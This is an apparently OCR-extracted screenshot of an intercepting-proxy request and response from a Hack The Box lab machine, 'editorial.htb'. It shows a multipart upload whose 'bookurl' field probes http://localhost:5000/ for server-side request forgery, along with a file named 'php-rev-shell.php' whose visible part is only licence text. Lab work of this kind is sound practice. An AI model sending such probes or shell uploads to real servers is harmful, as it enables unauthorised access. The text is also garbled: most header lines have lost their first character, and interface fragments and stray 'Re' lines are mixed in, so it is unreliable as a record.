 ty Raw Hex \n
OST /upload-cover HTTP/1.1
ost: editorial.htb
ontent-Length: 755
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/134.0.0.0 Safari/537.36
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryh1ygMeoJLIWJL8CG
ccept: */*
ec-GPC: 1
ccept-Language: en-GB,en;q=0.9
rigin: http://editorial.htb
eferer: http://editorial.htb/upload
ccept-Encoding: gzip, deflate, br
onnection: keep-alive
-----WebKitFormBoundaryh1ygMeoJLIWJL8CG
ontent-Disposition: form-data; name="bookurl"
ttp://localhost:5000/
-----WebKitFormBoundaryh1ygMeoJLIWJL8CG
ontent-Disposition: form-data; name="bookfile"; filename="php-rev-shell.php"
ontent-Type: application/json
/ for any actions performed using this tool.  The author accepts no liability
/ for damage caused by this tool.  If these terms are not acceptable to you, then
/ do not use this tool.
/
/ In all other respects the GPL version 2 applies:
/
/ This program is free software; you can redistribute it and/or modify
/ it under the terms of the GNU General Public License version 2 as
/ published by the Free Software Foundation.
/
-----WebKitFormBoundaryh1ygMeoJLIWJL8CG--
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Mar 2025 16:36:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/7b2dd588-60dc-4277-8ef0-ea3128f6a947
Search 0 highlights
Re
Re
Re
Re
Re
Re